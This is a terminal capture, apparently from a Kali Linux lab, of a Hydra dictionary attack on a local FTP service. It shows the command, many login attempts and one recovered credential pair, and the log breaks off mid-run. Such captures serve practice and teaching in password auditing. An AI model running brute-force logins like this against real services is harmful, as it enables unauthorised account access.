 ┌──(kali㉿kali)-[~]
└─$ hydra -L breviuser.txt -P brevipass.txt localhost -t 1 -w 5 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 11:08:11
[DATA] max 1 task per 1 server, overall 1 task, 42 login tries (l:6/p:7), ~42 tries per task
[DATA] attacking ftp://localhost:21/
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 1 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pass" - 2 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 3 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "testpass" - 4 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwerty" - 5 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "zxcvb" - 6 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "" - 7 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "user" - pass "abc123" - 8 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "user" - pass "pass" - 9 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "user" - pass "password" - 10 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "user" - pass "testpass" - 11 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "user" - pass "qwerty" - 12 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "user" - pass "zxcvb" - 13 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "user" - pass "" - 14 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "abc123" - 15 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "pass" - 16 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "password" - 17 of 42 [child 0] (0/0)
[STATUS] 17.00 tries/min, 17 tries in 00:01h, 25 to do in 00:02h, 1 active
[ATTEMPT] target localhost - login "test_user" - pass "testpass" - 18 of 42 [child 0] (0/0)
[21][ftp] host: localhost   login: test_user   password: testpass
[ATTEMPT] target localhost - login "guest" - pass "abc123" - 22 of 42 [child 0] (0/0)
[ATTEMPT] target localhost - login "guest" - pass "pass" - 23 of 42 [child 0] (0/0)